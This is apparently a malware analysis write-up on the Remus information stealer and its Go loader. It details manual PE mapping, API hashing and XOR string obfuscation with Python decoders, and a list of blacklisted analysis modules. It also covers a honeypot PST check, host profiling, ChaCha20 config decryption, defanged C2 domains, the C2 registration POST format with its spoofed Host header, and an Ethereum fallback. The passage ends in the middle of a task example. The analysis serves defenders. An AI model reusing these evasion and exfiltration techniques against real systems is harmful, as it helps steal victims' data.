


Next, a PE validation function is called and passed the decoded stealer payload data. The first part of the check is to verify that the stealer payload starts with the DOS MZ signature, which indicates that the payload has been decoded successfully.

Next, the value for e_lfanew is read from the payload data and used to verify that the PE header is intact.


The optional header is parsed out and the magic value is checked to determine if the stealer payload is PE32 (32-bit) or PE32+ (64-bit).

With the payload verified, a helper function is used to call VirtualAlloc from kernel32.dll to allocate RWX (PAGE_EXECUTE_READWRITE) memory for the payload’s SizeOfImage value.


The payload is copied into the allocated memory in parts, first the PE headers, and then each section of the payload. Next, the loader calls a helper function to apply base relocations and resolve imports that the stealer payload will use. As the stealer payload is manually mapped, the loader must rebuild the IAT. The function is passed the mapped image, its size, the import directory RVA and size, and the PE32 / PE32+ flag. Each IMAGE_IMPORT_DESCRIPTOR is walked, the referenced DLL is loaded with a wrapper around LoadLibraryW, and each named or ordinal import is resolved with a wrapper around GetProcAddress. These resolved addresses are written back into FirstThunk before the stealer payload is executed.

At this point, the execution handoff process begins. The loader reads the payload’s AddressOfEntryPoint, and adds the mapped image base to the entry point RVA and executes the resulting address through the Go foreign function syscall wrapper for Windows.
Stealer


Now for the interesting part, the stealer, which is later identified as Remus stealer. First, modules ntdll.dll and kernel32.dll are resolved by their respective hashes, and the resolved kernel32.dll module is used to resolve and locate the LoadLibraryExW API by hash.
The following Python code mirrors the hashing process, and can be used to generate the hashes for other modules or APIs.
import zlib

def hash(data):
    seed = 0x471C0FB2
    return zlib.crc32(data.encode("ascii"), seed) & 0xFFFFFFFF

print(f"kernel32.dll = 0x{hash('kernel32.dll'):08x}")
print(f"ntdll.dll = 0x{hash('ntdll.dll'):08x}")
print(f"LoadLibraryExW = 0x{hash('LoadLibraryExW'):08x}")
Throughout the rest of the binary, there is heavy use of string obfuscation, so it is time to touch on that now to clear things up for later.

Most embedded ASCII and UTF-16 strings are obfuscated using multiplicative XOR logic. A generic Python implementation of this process can be found below.
multiplier = 0xCF71
size = 2

def decode(data):
    data = bytearray.fromhex(data)
    mask = (1 << (size * 8)) - 1

    for offset in range(0, len(data), size):
        index = offset // size
        value = int.from_bytes(data[offset : offset + size], "little")
        value ^= ((index + 1) * multiplier) & mask
        data[offset : offset + size] = value.to_bytes(size, "little")

    return bytes(data)

obfdata = "06cf8b9e3d6eac3d410dd2dc67aca67b9d4a061ab7e94cb9bd88"
print(f"String: {decode(obfdata).decode("utf-16le").rstrip("\x00")}")
One of the first instances of this string obfuscation can be found with LoadLibraryExW being used to load winhttp.dll, which provides the stealer’s networking functionality through its APIs.
Before any collection or C2 communication, a series of anti-sandbox & anti-analysis checks are performed.
The first notable anti-analysis method is a module blacklist check, which starts by obtaining the PEB of the current process from GS:[0x60], reading PEB->Ldr at offset 0x18, and locating PEB_LDR_DATA->InLoadOrderModuleList at offset 0x10. The module list is walked for each blacklisted hash, and on each occurrence InLoadOrderLinks.Flink is followed until the list head is returned. For each LDR_DATA_TABLE_ENTRY, the module name is read from BaseDllName.Buffer and hashed using the same logic previously used. The hash is then compared against the current blacklisted module hash value, and if a match is found, the stealer bails out. This process repeats itself for 18 blacklisted entries, with a few examples shown below.
| Blacklisted Module |
|---|
| api_log.dll |
| apimonitor-x86.dll |
| apimonitor-x64.dll |
| avghookx.dll |
| cmdvrt32.dll |
| cmdvrt64.dll |
| detours.dll |
| dir_watch.dll |
| sbiedll.dll |
| vmcheck.dll |
| wpespy.dll |
The hashing process shares identical logic with the previous module and API hashing, with the only difference being the seed value.



The second notable anti-analysis method is a check for a honeypot Outlook PST file. Similar to the majority of other strings, the PST path is obfuscated with the same multiplicative XOR logic, but using a different multiplier value of 0xF1D0.


A handle to %UserProfile%\Documents\Outlook Files is opened through NtCreateFile, and the directory is enumerated through an NtQueryDirectoryFile syscall using the wildcarded filename *.pst. Valid returned FILE_DIRECTORY_INFORMATION records are used to compare the honeypot file name honey@pot.com.pst against the record filename. If the file exists, the stealer bails out.
After the Outlook honeypot PST file anti-analysis check, the stealer performs an integrity check against the process image from disk, to determine whether the stealer payload is being executed directly or manually mapped inside the loader process.
The PEB of the host process is obtained through a read to GS:[0x60], and the ImagePathName is retrieved through PEB->ProcessParameters->ImagePathName. Using this path, a handle is opened through a call to NtCreateFile, and the contents of the file are read using NtReadFile. The stored content is checked for a marker value 0xA35DF716 at offset 0x30494, which would match if the stealer payload was executed directly from disk, as opposed to being manually mapped. If the marker is found in the file content, a consent message box is displayed to the user in a similar fashion to Lumma stealer, with the title REMUS and the error message CANCEL THE RUN TO PREVENT MALWARE FROM EXECUTING.

In cases where the marker check results in a mismatch, there is no user consent popup and the stealer continues execution as intended.
Next, a Mersenne Twister state is initialized, whose outputs are later used to generate temporary file names, and the separate per-upload ChaCha20 keys and nonces used to encrypt packaged victim data.
Config-related data, including the embedded C2 domains, is encrypted using ChaCha20, and in preparation for decryption, a global ChaCha20 context is initialized using the key 9e88b8824117d8c3c28138e76b8220123b459e980f32bbd7d4180db74c5e26c0, the nonce 71 ea d3 d4 ad d8 03 50, and an initial block counter of zero.

To start the collection process, host environment information and campaign information are retrieved and conglomerated into an Info.yml host profile as part of the packaged victim data.
The first piece of data included in the profile is the build date of the stealer, which reads as date: 28.06.2026. Included next is the image path for the host process of the stealer, which is retrieved from the ImagePathName value of PEB->ProcessParameters.

Next, the elevation state of the process is checked by opening a handle to the current process token with NtOpenProcessToken, and NtQueryInformationToken is called to retrieve TokenElevation information. The TokenIsElevated value is queried and the result is stored in the profile as elevated: true/false.

The OS and hardware information collection process is fired off next, and the results are included in the profile. First, the Windows version is identified by collecting the values for NtMajorVersion, NtMinorVersion, NtBuildNumber, and NtProductType from KUSER_SHARED_DATA.

If the value for NtProductType equals 2, the host is flagged as a domain controller. Additional OS property checks and available GPU hardware are queried and enumerated through WMI, and included in the profile as well.
Before COM-based WMI interfaces can be used to query any information, the COM library must be initialized, and this is done by calling CoInitialize. COM security values for the process are now initialized with CoInitializeSecurity and the option RPC_C_IMP_LEVEL_IMPERSONATE, allowing WMI to impersonate the caller while servicing local queries.

Next, in order to interact with WMI services, CoCreateInstance is called to create an IWbemLocator instance, and IWbemLocator::ConnectServer is passed ROOT\CIMV2, which provides access to WMI through the IWbemServices interface.
The exposed IWbemServices interface is configured with the following options: RPC_C_AUTHN_WINNT, RPC_C_AUTHN_LEVEL_CALL, RPC_C_IMP_LEVEL_IMPERSONATE, and EOAC_NONE to adjust the authentication information that will be used during later queries, with CoSetProxyBlanket.

The first WMI query executed is SELECT * FROM Win32_OperatingSystem, by calling IWbemServices::ExecQuery, and values for the fields LocalDateTime, CurrentTimeZone, InstallDate, and Caption are retrieved one by one with IEnumWbemClassObject::Next and IWbemClassObject::Get, and included in the Info.yml profile.
The next WMI query executed is SELECT * FROM Win32_VideoController, and the value for each GPU Name field is retrieved and included in the profile. Next, the NetBIOS name and active user for the host are queried using GetComputerNameA and GetUserNameA, and the values are also stored in the profile.

In addition to the previous NetBIOS name collection with GetComputerNameA, GetComputerNameExA is also called several times to retrieve the values for the fields ComputerNamePhysicalNetBIOS, ComputerNamePhysicalDnsHostname, and ComputerNamePhysicalDnsDomain. These values, which result in duplicate entries for the NetBIOS name and DNS hostname, are also included.
To collect information on installed security software, a second IWbemLocator interface is created, and is connected to the ROOT\SecurityCenter2 namespace. The same security options for the previous WMI interfaces are applied, and the query SELECT * FROM AntiVirusProduct is executed. All installed products are included in the profile in addition to the previous data.
SMBIOS information on the host is enumerated by calling NtQuerySystemInformation and passing it SystemFirmwareTableInformation. The returned raw SMBIOS table is stripped of its 16-byte firmware-query header and 8-byte RawSMBIOSData header, resulting in the first SMBIOS structure.
The values for the following fields are extracted from the structure.
| Type | Field Name | Offset |
|---|---|---|
| 1 | Manufacturer | 0x04 |
| 1 | Product | 0x05 |
| 1 | Serial | 0x07 |
| 1 | UUID | 0x08 |
| 4 | Manufacturer | 0x07 |
| 4 | Version | 0x10 |
| 4 | Core Count | 0x23 |
| 4 | Core Enabled | 0x24 |
| 4 | Thread Count | 0x25 |
| 4 | Core Count 2 | 0x2a |
| 4 | Core Enabled 2 | 0x2c |
| 4 | Thread Count 2 | 0x2e |
| 17 | Size | 0x0c |
| 17 | Part Number | 0x1a |
| 17 | Extended Size | 0x1c |
The values from the fields Manufacturer, Product, UUID, Serial, Version, and Part Number are all hashed using a seeded CRC32 helper function and the resulting data is transformed to create a lazy hardware identifier (HWID) that is sent during the initial host registration.
Next, primary display information is enumerated on the host by calling EnumDisplaySettingsW and passing ENUM_CURRENT_SETTINGS.

The current display dimensions from the fields dmPelsWidth and dmPelsHeight are converted to decimal and appended to the field display: <width>x<height>, which is included in the host profile data.
With initial collection finished, the main stealer host registration begins. To select a C2 server and respective endpoint, the previously initialized ChaCha20 context is first used to decrypt available C2 hosts from the embedded config data, resulting in the following options.
| C2 Server |
|---|
| hxxp[://]radioi[.]xyz:6329 |
| hxxp[://]myrtler[.]biz:9549 |
| hxxp[://]angect[.]xyz:7838 |


Each domain has a limit of five connection attempts before the next domain is selected and utilized instead. If all three domains exhaust connection attempts, an Ethereum JSON-RPC fallback is selected instead, using the contract 0x999941b74F6bbc921D5174A5b29911562cd2D7CF on https://ethereum-rpc.publicnode.com. At the time of writing, the fallback domain recovered from the contract is hxxp[://]fightwa[.]biz:5902.
The initial host registration HTTP request body is crafted to contain the generated host HWID value, a fixed registration tag of 6ed07eee8b090ad8c77052912c8a29a6, and a random decimal value derived from an MT19937 output. When concatenated, the body content is tag=6ed07eee8b090ad8c77052912c8a29a6&exp=<decimal>&hwid=<32-character-HWID>.
Using the first selected C2 server, the remaining request components are populated, with one notable decision to spoof the Host header with the domain microsoft.com, resulting in the following content.
POST <selected C2>
Host: microsoft.com
Content-Type: application/x-www-form-urlencoded

tag=6ed07eee8b090ad8c77052912c8a29a6&exp=<decimal>&hwid=<32-character-HWID>

To initialize WinHTTP functions, WinHttpOpen is called and passed the user agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36. A connection handle is opened to the selected C2 host and port using WinHttpConnect, and a new request handle is created by calling WinHttpOpenRequest with the returned connection handle. The completed registration request is passed to WinHttpSendRequest and sent to the C2 server via HTTP POST.
On successful response, the C2 server returns data containing a new ChaCha20 key, nonce, and encrypted data. The encrypted response, which is decrypted with a new ChaCha20 context, consists of a C2-issued access token, which is used for the host profile Info.yml upload, task polling, and eventual data exfiltration, and two optional dynamic options, ss and vm, which control screenshot functionality and hypervisor / VM detection.
Using the access token, the Info.yml host profile is sent through an HTTP POST request as LZ4 compressed and encrypted with a newly generated ChaCha20 key and nonce, both of which are included in the request. With the device registration completed, the stealer polls the C2 server for collection tasks, each acting independently of each other.
Stealer operators can issue file enumeration tasks from the C2 server, in which the stealer will locate the target root directories, walk each directory, and identify files matching a provided pattern mask, before collecting and packaging files for delivery.
File collection tasks utilize the following format and fields.
{
    "type": 0,
    "name": "(logical root)",
    "data": {
      "(UTF-16LE physical root)": [
        {
          "path": "(UTF-16LE relative path)",
          "name": "(logical label)",
          "mask": ["(UTF-16LE wildcard)"],
